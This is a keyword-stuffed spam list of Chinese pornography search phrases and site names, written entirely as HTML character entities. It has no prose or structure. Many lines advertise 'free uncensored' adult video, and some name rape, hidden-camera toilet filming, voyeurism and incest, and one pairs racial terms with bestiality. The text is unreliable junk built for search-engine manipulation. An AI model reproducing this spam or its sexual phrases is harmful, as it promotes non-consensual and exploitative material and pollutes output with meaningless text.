&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7FC1;&#x516C;&#x7C97;&#x5927;&#x633A;&#x8FDB;&#x738B;&#x4E3D;&#x971E;&#x9AD8;&#x6F6E;&#x55E8;&#x6587;
&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ww&#x871C;&#x82BD;tv
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7F8E;&#x56FD;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;
av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E94;&#x6708;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www
&#x4E45;&#x4E45;&#x4E45;xxxxx
&#x4E9A;&#x6D32;6080yy&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EA7;&#x81EA;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;A&#x2228;&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x5973;M&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6252;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2164;&#x7CBE;&#x54C1;
99&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x89C6;&#x9891;A&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;97&#x8D85;&#x78B0;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1C;&#x4EAC;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E45;&#x4E45;&#x64AD;&#x64AD;&#x5F71;&#x9662;
&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;18
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E9A;&#x6D32;av&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x556A;&#x556A;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7CBE;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x79C1;&#x4EBA;&#x90E8;&#x4F4D;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;hs&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5267;&#x60C5;AV&#x9EBB;&#x8C46;&#x679C;&#x51BB;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x795D;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av&#x7535;&#x5F71;
&#x5348;&#x591C;&#x5F71;&#x89C6;&#x6C34;&#x871C;&#x6843;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x9C81;&#x9C81;&#x7F51;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x7F8E;&#x65E5;&#x6B27;&#x6FC0;&#x60C5;AV&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x770B;&#x7247;&#x65E0;&#x7801;&#x6C38;&#x4E45;AV
&#x6B27;&#x6D32;A&#x2228;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x98DE;&#x673A;&#x9986;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x88F8;&#x4F53;&#x821E;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64CD;
&#x56FD;&#x4EA7;a&#x2228;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E1C;&#x4EAC;&#x70ED;&#x514D;&#x8D39;&#x65E0;&#x7801;av
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;97
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x5728;&#x7EBF;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;n
&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7F51;&#x53CB;&#x5206;&#x4EAB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E2D;&#x6587;&#x5FC3;&#x5F97;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B32;&#x7F51;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7247;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AA&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;AV&#x6D6A;&#x6F6E;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5F3A;&#x5978;&#x6309;&#x6469;&#x6BDB;&#x7247;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6027;&#x8272;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a&#x9EBB;&#x8C46;
&#x9EC4;&#x7F51;&#x5973;&#x81EA;&#x536B;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6027;&#x5927;&#x6218;xxxxx&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x957F;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;
&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x6D6A;&#x6F6E;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777
&#x4E03;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;
a&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5973;&#x4EBA;&#x5929;&#x5802;&#x7535;&#x5F71;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x89C6;&#x9891;&#x9996;&#x9875;
&#x4F53;&#x80B2;&#x751F;gay&#x81EA;&#x6170;&#x7537;&#x7537;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x8272;AV&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;
&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x809B;&#x4EA4;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;AV&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x516C;&#x5395;&#x5B9A;&#x70B9;&#x62CD;&#x6444;&#x7CFB;&#x5217;17
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x770B;&#x7247;&#x5929;&#x5929;&#x723D;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;A
&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x719F;&#x5C11;&#x5987;&#x88F8;&#x4EA4;&#x2169;XX&#x89C6;&#x9891;
&#x4E2D;&#x56FD;&#x8272;&#x60C5;
&#x56FD;&#x4EA7;&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x97E9;&#x56FD;&#x5C11;&#x5987;&#x6FC0;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9ED1;&#x4EBA;&#x4E0E;&#x4E2D;&#x56FD;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x9EC4;&#x8272;&#x6709;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x770B;&#x7247;&#x7F51;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;18VIDEOSEX&#x6027;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x4E8C;&#x4E09;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
45&#x5206;&#x949F;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x97E9;&#x56FD;
&#x4E94;&#x6708;&#x5929;&#x5929;&#x7231;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;
&#x6027;&#x6B27;&#x7F8E;video&#x9AD8;&#x6E05;&#x4E30;&#x6EE1;
&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E92;&#x6362;&#x540E;&#x4EBA;&#x59BB;&#x7684;&#x75AF;&#x72C2;video
91&#x5C24;&#x7269;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;
91&#x514D;&#x8D39;&#x7248;&#x9EC4;&#x7247;&#x64AD;&#x653E;
&#x6709;&#x7801;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5077;&#x62CD;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x66DD;&#x6B27;&#x7F8E;&#x66DD;&#x5996;&#x7CBE;&#x54C1;
97&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x64AD;12&#x8F6F;&#x4EF6;
&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;
2019nv&#x5929;&#x5802;&#x7F51;&#x4E00;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5927;&#x5168;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x6210;&#x5E74;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;A&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
97&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;
caoporn&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6781;&#x54C1;jizzhd&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;91&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;av&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;APP
&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x723D;&#x723D;
&#x514D;&#x8D39;&#x6210;&#x4EBA;av
aaa&#x7EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x723D;&#x8D85;&#x78B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x4EBA;&#x59BB;&#x719F;&#x4E1D;&#x7959;&#x7F8E;
&#x4E00;&#x7EA7;&#x03B1;&#x2164;96&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaa&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
1024&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;
&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;free&#x6B27;&#x7F8E;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;
&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x5348;&#x591C;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;
&#x4E00;&#x8272;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E1C;&#x5317;&#x7C97;&#x53E3;&#x719F;&#x5973;&#x8001;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7535;&#x5F71;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x798F;&#x5229;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x5185;&#x5C04;&#x7535;&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x9053;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;
91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x603B;&#x5408;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;1&#x7EA7;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
bb&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;VA&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;
&#x65E5;&#x672C;bbw50&#x719F;&#x9AD8;&#x6F6E;
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C24;&#x7269;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x7231;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6FC0;&#x60C5;&#x4E94;&#x6708;
